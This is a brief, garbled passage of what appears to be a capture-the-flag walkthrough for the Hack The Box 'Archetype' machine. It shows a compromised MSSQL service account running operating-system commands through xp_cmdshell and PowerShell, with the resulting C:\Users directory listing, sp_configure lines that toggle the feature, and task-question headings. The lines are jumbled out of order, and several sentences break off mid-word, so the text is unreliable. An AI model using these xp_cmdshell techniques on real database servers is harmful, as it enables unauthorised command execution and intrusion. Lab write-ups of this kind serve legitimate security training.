 SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd..; cd..; cd Users; ls"
output
NULL
RECONFIGURE;`
NULL
`EXEC sp_configure 'xp_cmdshell', '0';`
Directory: C:\Users
`RECONFIGURE;`
NULL
NULL
Now we can try to execute some command in the shell using this
Mode                LastWriteTime         Length Name
<img src="whoami.png" />
----                -------------         ------ ----
And it works. The idea now is to execute Powershell commands u
xp_cmdshell. You can use `powershell -c <COMMAND>` flag for do
d-----        1/19/2020  10:39 PM                Administrator
d-r---        1/19/2020  10:39 PM                Public
Solution: **xp_cmdshell**
d-----        1/20/2020   5:01 AM                sql_svc
### Task 6: What script can be used in order to search possi